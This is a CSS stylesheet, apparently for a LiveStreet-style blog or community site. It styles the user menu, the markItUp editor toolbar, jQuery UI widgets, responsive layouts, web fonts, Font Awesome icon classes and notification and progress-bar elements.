    font-family: "proxima_nova_rgbold", sans-serif;
    font-size: 18px;
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 250px;

}
.user-button .user_name {    display: block;  white-space: nowrap; text-overflow: ellipsis;   overflow: hidden;}
.user-button .overhide {display: block; overflow: hidden}

.topic-photoset {margin-bottom: 30px}


.navbar-main .navbar-nav .user-button .caret {
    color: #d0dbdf;
    border-top: 6px solid;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    position: relative;
    position: absolute;
    right: 10px;
    top: 26px;
}

.navbar-main .user_img {
    border-radius: 50%;
    position: absolute;
    left: 10px;
}
.navbar-main .badge-mail-counter {
    margin-left: 6px;
    margin-right: 10px;
    position: absolute;
    top:18px;
    line-height: normal;
    right: 23px;
    width: 36px;
}

.navbar-main .dropdown-menu.dropdown-user-menu {
    width: 100%;
}

.navbar-main .dropdown-menu.dropdown-user-menu > li > a {
    padding: 8px 18px;
}
.navbar-main .dropdown-menu.dropdown-user-menu > li > a i {
    margin-right: 12px;
    padding-left: 2px;
}



.user_activity_items {
    padding: 12px 12px 5px;
    background-color: #f5f6f8;
}
.user_activity_items ul {
    display: block;
    padding: 0;
    border: 0;
    background-color: inherit;
}
.user_activity_items ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 33.3333%;
    border: 0;
    list-style: none;
    text-align: center;
}
.user_activity_items a {
    text-decoration: none;
    display: block;
    overflow: hidden;
    padding: 0 10px;

}
.user_activity_items i {
    display: block;
    margin-bottom:5px;
}


#input-registration-captcha {
    line-height: 54px;
    height: 74px;
    font-size: 36px
}
span.ui-helper-hidden-accessible {
    display: none
}



.markItUp {
    margin-bottom: 5px
}

.markItUpContainer {

}

.markItUpContainer textarea {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.markItUpEditor {

    padding: 5px;
    height: 150px;
    line-height: 1.5;
    overflow: auto;
    width: 100%;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #c7c7c7
}

.markItUpPreviewFrame {
    overflow: auto;
    background-color: #fff;
    border: 1px solid #eee;
    padding: 10px;
    height: 300px;
    margin: 5px 0;

}

.markItUpFooter {
    width: 100%
}

.markItUpResizeHandle {
    overflow: hidden;
    height: 8px;
    background: url(/_run/assets/449e9166/handle.png) 50% 3px no-repeat;
    cursor: n-resize
}

.markitup-editor {
    outline: 0
}

.markItUpHeader {
    border-radius: 3px 3px 0 0;
    padding: 7px 10px 5px;
    border-top: 1px solid #c7c7c7;
    border-left: 1px solid #c7c7c7;
    border-right: 1px solid #c7c7c7;
    background-color: #fff
}

.markItUpHeader ul {
    overflow: visible;
    zoom: 1;
    margin: 0;
    padding: 0;
    display: inline-block;
}

.markItUpHeader ul li {
    list-style: none;
    float: left;
    position: relative;
    margin-right: 10px
}

.markItUpHeader ul li:hover > ul {
    display: block
}

.markItUpHeader ul .markItUpDropMenu {
    background: transparent url(/_run/assets/449e9166/menu.png) no-repeat 115% 50%;
    margin-right: 5px
}

.markItUpHeader ul .markItUpDropMenu li {
    margin-right: 0
}

.markItUpHeader ul ul {
    display: none;
    position: absolute;
    top: 16px;
    left: 0;
    background: #eee;
    border: 1px solid #000
}

.markItUpHeader ul ul li {
    float: none;
    border-bottom: 1px solid #000
}

.markItUpHeader ul ul .markItUpDropMenu {
    background: #eee url(/_run/assets/449e9166/submenu.png) no-repeat 100% 50%
}

.markItUpHeader ul .markItUpSeparator {
    margin: 0 10px 0 0;
    width: 0;
    height: 16px;
    overflow: hidden;
    border-left: 1px solid #dfe3e8;
    border-right: 1px solid #fff
}

.markItUpHeader ul ul .markItUpSeparator {
    width: auto;
    height: 1px;
    margin: 0
}

.markItUpHeader ul ul ul {
    position: absolute;
    top: -1px;
    left: 150px
}

.markItUpHeader ul ul ul li {
    float: none
}

.markItUpHeader ul a {
    display: block;
    width: 16px;
    height: 16px;
    text-indent: -10000px;
    background-repeat: no-repeat;
    margin: 0
}

.markItUpHeader ul ul a {
    display: block;
    padding-left: 0;
    text-indent: 0;
    width: 120px;
    padding: 5px 5px 5px 25px;
    background-position: 2px 50%;
    color: #000;
    text-decoration: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.markItUpHeader ul ul a:hover {
    background-color: #fff
}

.markItUp a {
    background: url(/_run/assets/449e9166/editor_icons.png) no-repeat
}

.markItUp a:hover, .markItUp a:active {
    background: url(/_run/assets/449e9166/editor_icons_active.png) no-repeat
}

.markItUp .editor-h4 a {
    background-position: -4px -2px
}

.markItUp .editor-h5 a {
    background-position: -24px -2px
}

.markItUp .editor-h6 a {
    background-position: -44px -2px
}

.markItUp .editor-bold a {
    background-position: -64px -2px
}

.markItUp .editor-italic a {
    background-position: -84px -2px
}

.markItUp .editor-stroke a {
    background-position: -124px -2px
}

.markItUp .editor-underline a {
    background-position: -104px -2px
}

.markItUp .editor-quote a {
    background-position: -204px -2px
}

.markItUp .editor-code a {
    background-position: -224px -2px
}

.markItUp .editor-ul a {
    background-position: -144px -2px
}

.markItUp .editor-ol a {
    background-position: -164px -2px
}

.markItUp .editor-li a {
    background-position: -247px -2px
}

.markItUp .editor-picture a {
    background-position: -284px -2px
}

.markItUp .editor-video a {
    background-position: -304px -2px
}

.markItUp .editor-link a {
    background-position: -184px -2px
}

.markItUp .editor-user a {
    background-position: -264px -2px
}

.markItUp .editor-clean a {
    background-position: -344px -2px
}

.markItUp .editor-cut a {
    background-position: -322px -2px
}

.markItUp .editor-br a {
    background-position: -364px -2px
}

.markItUpPreviewFrame p {
    margin-bottom: 18px
}

.markItUpPreviewFrame blockquote {
    background: #fafafa;
    padding: 10px 15px;
    color: #555;
    margin-bottom: 5px;
    clear: both
}

.markItUpPreviewFrame pre {
    background: #fafafa;
    border: 1px solid #dce6f0;
    margin-bottom: 10px;
    overflow: auto;
    padding: 5px 10px
}

.markItUpPreviewFrame ul {
    list-style-type: disc;
    margin-left: 17px
}

.markItUpPreviewFrame ol {
    list-style-type: decimal;
    margin-left: 22px
}

.markItUpPreviewFrame img[align=right] {
    margin: 4px 0 5px 15px
}

.markItUpPreviewFrame img[align=left] {
    margin: 4px 15px 10px 0
}


.markItUp a:link, .markItUp a:visited {
    color: #000;
    text-decoration: none
}

.markItUp a {
    -webkit-transition: 0;
    transition: 0;
}
.markItUp .editor-insert-picture a {
    background-position: -383px -2px;
}
.markItUp .snippet-menu a {
    background-position: -402px -2px;
}


.snippet-menu {
    width: 20px;
    height: 16px !important;
    background-image: none !important;
}
.snippet-menu ul {
    border: 1px solid #c7c7c7 !important;
    border-radius: 4px;
}
.snippet-menu li {
    border: 0;
    border-bottom: 1px solid #c7c7c7 !important;
    border-radius: 4px !important;
}
.snippet-menu li:last-child {
    border-bottom: 0 !important;
}
.snippet-menu li a {
    background: none;
    text-align: left;
    height: 24px;
    line-height: 24px;
    padding: 0 0 0 6px !important;
    width: 160px !important;
    background: white;
    color: #434343 !important;
}
.snippet-menu li a:hover {
    background-image: none;
    background-color: #e6e6e6 !important;
}


.tag-size {
    margin: 0 6px;

}

.tag-cloud {
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.tag-cloud li {
    display: inline;
    line-height: 22px;
    margin-right: 5px;
}

#content-container.no-sidebar {
    width: 100% !important
}






.ui-helper-hidden { display: none; }
.ui-helper-hidden-accessible { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px,1px,1px,1px); }
.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
* html .ui-helper-clearfix { height:1%; }
.ui-helper-clearfix { display:block; }
/* end clearfix */
.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }
.ui-state-disabled { cursor: default !important; }
.ui-icon { display: block; /*text-indent: -99999px;*/ overflow: hidden; background-repeat: no-repeat; }
.ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.ui-widget {  }
.ui-widget .ui-widget { font-size: 1em; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff; color: #222222; }
.ui-widget-content a { color: #222222; }
.ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc; color: #222222; font-weight: bold; }
.ui-widget-header a { color: #222222; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6; font-weight: normal; color: #555555; }
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #555555; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus { background: #eee; color: #212121; }
.ui-state-hover a, .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff; font-weight: normal; color: #212121; }
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #212121; text-decoration: none; }
.ui-widget :active { outline: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee; color: #363636; }
.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a { color: #363636; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec; color: #cd0a0a; }
.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }
.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }

.ui-autocomplete { position: absolute; cursor: default;  padding: 0;}

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
    list-style:none;
    margin: 0;
    display:block;
    float: left;
    z-index: 1050;
}
.ui-menu .ui-menu {
    margin-top: -3px;
}
.ui-menu .ui-menu-item {
    margin:0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.ui-menu .ui-menu-item a {
    text-decoration:none;
    display:block;
    padding:.2em .4em;
    line-height:1.5;
    zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
}
.ui-menu-item img {
    border-radius: 20px;
    margin-right: 5px;
}

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }
.ui-datepicker .ui-datepicker-header { position:relative; padding:.2em 0; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position:absolute; top: 2px; width: 50px; height: 1.9em; cursor: pointer }
.ui-datepicker .ui-datepicker-prev { left:2px; }
.ui-datepicker .ui-datepicker-next { right:2px; }
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute;  margin-top: 3px;  }
.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }
.ui-datepicker .ui-datepicker-title select { font-size:1em; margin:1px 0; }
.ui-datepicker select.ui-datepicker-month-year {width: 100%;}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year { width: 49%;}
.ui-datepicker table {width: 100%; font-size: .9em; border-collapse: collapse; margin:0 0 .4em; }
.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0;  }
.ui-datepicker td { border: 0; padding: 1px; }
.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }
.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding:0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }
.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width:auto; overflow:visible; }
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float:left; }


/* IE6 IFRAME FIX (taken from datepicker 1.5.3 */
.ui-datepicker-cover {
    display: none; /*sorry for IE5*/
    display/**/: block; /*sorry for IE5*/
    position: absolute; /*must have*/
    z-index: -1; /*must have*/
    filter: mask(); /*must have*/
    top: -4px; /*must have*/
    left: -4px; /*must have*/
    width: 200px; /*must have*/
    height: 200px; /*must have*/
}

@media (max-width: 500px) {
    .container
    {

        padding-right: 0;
        padding-left: 0;
    }
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse
    {
        margin-right: 0;
        margin-left: 0;
    }
    .row.ushki
    {
        margin-right: 0;
        margin-left: 0;
    }
    .container .content, .container  .footer-stats-content, .container .footer-content
    {
        padding: 30px 15px;
    }
    .container .footer-info-content {padding: 0 15px;}
    .blog-card__title, .user-card__title {white-space: normal;}

}
@media (max-width: 767px) {
    .topic .topic-short-info {
        padding: 0;
    }
    .topic-short .topic-control {padding: 5px 0 0 0}
    .topic .topic-short-data {padding-bottom: 0; font-size: 12px}
    .topic .topic-short-data li { padding-bottom: 5px}
    .topic .topic-short-info h2 { margin: 5px 0 10px; line-height: normal}
    .topic-status-bar {
        margin-top: 10px;
        position: relative;
        top: 0;
        width: 100%;
    }
    .topic-status-bar p {
        font-size: 14px;
        margin: 0;
        display: inline-block;
    }
    .topic-status-bar span {
        font-size: 14px;
        margin-left: 5px;
    }
    .topic-status-bar li {width: auto; text-align: left; margin-right: 10px;}
    .topic-full-panel {}
    .question-author-full {padding-left: 0}


    .question-author-full li:first-child {margin-left: 0}
    .question-author-full li { display: inline-block; margin-left: 10px}
    /*.topic-full-comments-counter__value, .topic-full-views-counter__value, .topic-full-fav-counter__value {display: inline}*/
    .question-author-full_avatar { position: relative; top:0;}
    .author-avatar { width: 30px; height: 30px}

    .comment .comment-avatar { width: 20px; height: 20px; top: 3px; left: 3px}
    .comment {padding-left: 30px;}
    .comment-wrapper .comment-wrapper {padding-left: 10px;}
    .comment .collapse-block {top: 6px; }

    .comment .comment-info li {  margin-right: 20px; padding-bottom: 5px;}
    .blog-page-rating, .blog-page-topics {border-left-color: transparent}
    .action__button_info {}
    .action__button_subsribe {  }
    .navbar-main .navbar-nav .user-button {width: 100% !important; max-width: 100% !important;}
	
	
	
.article-author-block__content {padding-left:0px;}
.article-author-block__content_avatar {position: relative; left: 0; top: 0; margin: 0 auto; display: block;}
.article-author-block__title {text-align:center; margin:15px 0}
.article-author-block__social {text-align:center}
.article-author-block__social-list-item {margin: 0 10px !important;}
	
	
	
	
	

}

.modal-create__list { text-align: center}
.modal-create__item {width: 114px; line-height: normal; margin-top: 10px; font-size: 50px}
.modal-create__link {display: block}
.modal-create__title { display: block; font-size: 14px; margin-top: 10px }
.modal-create__icon { vertical-align: middle}

.vote-topic-info {margin-bottom: 0}
.vote-topic__all-stats {font-size: 20px; margin-bottom: 10px; background: #eee; padding: 0 5px}
.vote-topic__positive, .vote-topic__abstain, .vote-topic__negative {padding: 3px 0}
.vote-topic__positive {color: #47a447}
.vote-topic__abstain {color: #8596A0}
.vote-topic__negative {color: #d9534f}

.form-control-feedback-ok {border-left:0; background: #86CB86; color: #fff}

.panel-tq th {text-align: center}
.panel-tq td {
    vertical-align: middle !important;
    width: 10%;
    height: 100px;
    text-align: center
}

.login-input, .registration-input, .other-input, #form_comment_real, #topic_title, #talk_title, .jcrop-keymgr { display: none}

.jdmeYWD7 {
    margin: 30px 0;
    overflow: hidden;
}
.header-info-advban-visibility{
    background: #fff;
    height: 90px;
    margin: 0 auto;
    max-width: 728px;
}



@font-face {
    font-family: 'proxima_nova_rgregular';
    src: url('/_run/assets/2c82fabc/proximanova-reg-webfont.eot');
    src: url('/_run/assets/2c82fabc/proximanova-reg-webfont.eot?#iefix') format('embedded-opentype'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.woff2') format('woff2'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.woff') format('woff'),
    url('/_run/assets/2c82fabc/proximanova-reg-webfont.ttf') format('truetype'),
    url('../fonts/proximanova-reg-webfont.svg#proxima_nova_rgregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'proxima_nova_rgbold';
    src: url('/_run/assets/2c82fabc/proximanova-bold-webfont.eot');
    src: url('/_run/assets/2c82fabc/proximanova-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.woff2') format('woff2'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.woff') format('woff'),
    url('/_run/assets/2c82fabc/proximanova-bold-webfont.ttf') format('truetype'),
    url('../fonts/proximanova-bold-webfont.svg#proxima_nova_rgbold') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: FontAwesome;
    src: url(/_run/assets/2c82fabc/fontawesome-webfont.eot?v=4.4.0);
    src: url(/_run/assets/2c82fabc/fontawesome-webfont.eot?#iefix&v=4.4.0) format('embedded-opentype'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.woff?v=4.4.0) format('woff'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),
    url(/_run/assets/2c82fabc/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format('svg');
    font-weight: 400;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.fa-2x {
    font-size: 2em;
}
.fa-3x {
    font-size: 3em;
}
.fa-4x {
    font-size: 4em;
}
.fa-5x {
    font-size: 5em;
}
.fa-fw {
    width: 1.28571429em;
    text-align: center;
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}
.fa-ul > li {
    position: relative;
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: 0.14285714em;
    text-align: center;
}
.fa-li.fa-lg {
    left: -1.85714286em;
}
.fa-border {
    padding: .2em .25em .15em;
    border: solid 0.08em #eeeeee;
    border-radius: .1em;
}
.fa-pull-left {
    float: left;
}
.fa-pull-right {
    float: right;
}
.fa.fa-pull-left {
    margin-right: .3em;
}
.fa.fa-pull-right {
    margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.fa.pull-left {
    margin-right: .3em;
}
.fa.pull-right {
    margin-left: .3em;
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.fa-rotate-90 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.fa-rotate-180 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.fa-rotate-270 {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.fa-flip-horizontal {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}
.fa-flip-vertical {
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none;
}
.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}
.fa-stack-1x {
    line-height: inherit;
}
.fa-stack-2x {
    font-size: 2em;
}
.fa-inverse {
    color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-star:before {
    content: "\f005";
}
.fa-star-o:before {
    content: "\f006";
}
.fa-user:before {
    content: "\f007";
}
.fa-check:before {
    content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d";
}
.fa-search-plus:before {
    content: "\f00e";
}
.fa-search-minus:before {
    content: "\f010";
}
.fa-signal:before {
    content: "\f012";
}
.fa-trash-o:before {
    content: "\f014";
}
.fa-file-o:before {
    content: "\f016";
}
.fa-clock-o:before {
    content: "\f017";
}
.fa-inbox:before {
    content: "\f01c";
}
.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e";
}
.fa-refresh:before {
    content: "\f021";
}
.fa-lock:before {
    content: "\f023";
}
.fa-tag:before {
    content: "\f02b";
}
.fa-tags:before {
    content: "\f02c";
}
.fa-pencil:before {
    content: "\f040";
}
.fa-map-marker:before {
    content: "\f041";
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044";
}
.fa-check-square-o:before {
    content: "\f046";
}
.fa-chevron-left:before {
    content: "\f053";
}
.fa-chevron-right:before {
    content: "\f054";
}
.fa-question-circle:before {
    content: "\f059";
}
.fa-info-circle:before {
    content: "\f05a";
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064";
}
.fa-expand:before {
    content: "\f065";
}
.fa-compress:before {
    content: "\f066";
}
.fa-plus:before {
    content: "\f067";
}
.fa-minus:before {
    content: "\f068";
}
.fa-asterisk:before {
    content: "\f069";
}
.fa-eye:before {
    content: "\f06e";
}
.fa-eye-slash:before {
    content: "\f070";
}
.fa-calendar:before {
    content: "\f073";
}
.fa-comment:before {
    content: "\f075";
}
.fa-chevron-up:before {
    content: "\f077";
}
.fa-chevron-down:before {
    content: "\f078";
}
.fa-folder:before {
    content: "\f07b";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080";
}
.fa-twitter-square:before {
    content: "\f081";
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa-key:before {
    content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
    content: "\f085";
}
.fa-comments:before {
    content: "\f086";
}
.fa-thumbs-o-up:before {
    content: "\f087";
}
.fa-thumbs-o-down:before {
    content: "\f088";
}
.fa-sign-out:before {
    content: "\f08b";
}
.fa-external-link:before {
    content: "\f08e";
}
.fa-sign-in:before {
    content: "\f090";
}
.fa-upload:before {
    content: "\f093";
}
.fa-square-o:before {
    content: "\f096";
}
.fa-unlock:before {
    content: "\f09c";
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e";
}
.fa-bullhorn:before {
    content: "\f0a1";
}
.fa-hand-o-up:before {
    content: "\f0a6";
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1";
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9";
}
.fa-google-plus-square:before {
    content: "\f0d4";
}
.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc";
}
.fa-envelope:before {
    content: "\f0e0";
}
.fa-envelope-o:before {
    content: "\f003";
}
.fa-comment-o:before {
    content: "\f0e5";
}
.fa-comments-o:before {
    content: "\f0e6";
}
.fa-bell:before {
    content: "\f0f3";
}
.fa-file-text-o:before {
    content: "\f0f6";
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112";
}
.fa-folder-o:before {
    content: "\f114";
}
.fa-folder-open-o:before {
    content: "\f115";
}
.fa-question:before {
    content: "\f128";
}
.fa-info:before {
    content: "\f129";
}
.fa-calendar-o:before {
    content: "\f133";
}
.fa-unlock-alt:before {
    content: "\f13e";
}
.fa-rss-square:before {
    content: "\f143";
}
.fa-minus-square-o:before {
    content: "\f147";
}
.fa-file-text:before {
    content: "\f15c";
}
.fa-sort-alpha-asc:before {
    content: "\f15d";
}
.fa-sort-alpha-desc:before {
    content: "\f15e";
}
.fa-sort-amount-asc:before {
    content: "\f160";
}
.fa-sort-amount-desc:before {
    content: "\f161";
}
.fa-sort-numeric-asc:before {
    content: "\f162";
}
.fa-sort-numeric-desc:before {
    content: "\f163";
}
.fa-youtube-square:before {
    content: "\f166";
}
.fa-long-arrow-down:before {
    content: "\f175";
}
.fa-long-arrow-up:before {
    content: "\f176";
}
.fa-skype:before {
    content: "\f17e";
}
.fa-vkontakte:before {
    content: "\f189";
}
.fa-plus-square-o:before {
    content: "\f196";
}
.fa-steam-square:before {
    content: "\f1b7";
}
.fa-circle-o-notch:before {
    content: "\f1ce";
}
.fa-header:before {
    content: "\f1dc";
}
.fa-share-alt:before {
    content: "\f1e0";
}
.fa-twitch:before {
    content: "\f1e8";
}
.fa-bell-slash:before {
    content: "\f1f6";
}
.fa-at:before {
    content: "\f1fa";
}
.fa-area-chart:before {
    content: "\f1fe";
}
.fa-venus:before {
    content: "\f221";
}
.fa-mars:before {
    content: "\f222";
}
.fa-venus-mars:before {
    content: "\f228";
}
.fa-user-plus:before {
    content: "\f234";
}
.fa-user-times:before {
    content: "\f235";
}
.fa-odnoklassniki:before {
    content: "\f264";
}


#notifier {
    width: 270px;
    position: fixed;
    top: 10px;
    right: 8px;
    font-size: 12px;
    line-height: normal;
    z-index: 9999
}

#notifier .n-box {
    position: relative;
    padding: 15px 20px;
    margin-bottom: 10px;
    color: #fff;
    background: #4b8bbc;
    border-radius: 3px;
    cursor: pointer;
}

#notifier .n-box.n-notice {
    background: #57a839;
    color: #fff
}

#notifier .n-box.n-error {
    background: #c43a3a;
    color: #fff
}

#notifier .n-box h3 {
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 3px;
    margin-top: 0 !important
}

#notifier .n-box p {
    margin: 0
}

#notifier .n-box p span {
    font-size: 12px
}

#nprogress {
    pointer-events: none
}

#nprogress .bar {
    background: #29d;
    position: fixed;
    z-index: 1060;
    top: 0;
    left: 0;
    width: 100%;
    height: 2px
}

.scrolled #nprogress .bar {
    background-color: #29d !important
}

#nprogress .peg {
    display: block;
    position: absolute;
    right: 0;
    width: 100px;
    height: 100%;
    box-shadow: 0 0 10px #29d, 0 0 5px #29d;
    opacity: 1;
    -webkit-transform: rotate(3deg) translate(0, -4px);
    -ms-transform: rotate(3deg) translate(0, -4px);
    transform: rotate(3deg) translate(0, -4px)
}

.scrolled #nprogress .peg {
    box-shadow: 0 0 10px #29d, 0 0 5px #29d !important
}

#nprogress .spinner {
    display: block;
    position: fixed;
    z-index: 1060;
    top: 9px;
    right: 26px
}

#nprogress .spinner-icon {
    width: 18px;
    height: 18px;
    box-sizing: border-box;
    border: solid 2px transparent;
    border-top-color: #29d;
    border-left-color: #29d;
    border-radius: 50%;
    -webkit-animation: nprogress-spinner 400ms linear infinite;
    animation: nprogress-spinner 400ms linear infinite
}

.scrolled #nprogress .spinner-icon {
    border-top-color: #29d !important;
    border-left-color: #29d !important
}

@-webkit-keyframes nprogress-spinner {
    0% {
        -webkit-transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes nprogress-spinner {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(360deg)
    }
}

.g-recaptcha iframe {width:268px !important}
.rc-anchor-normal {width:266px !important}
.rc-anchor-normal .rc-anchor-content {width:170px !important}
.rc-anchor-normal .rc-anchor-checkbox-label {width:116px !important}
.aTYLE6XU0c img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    height: auto;
}


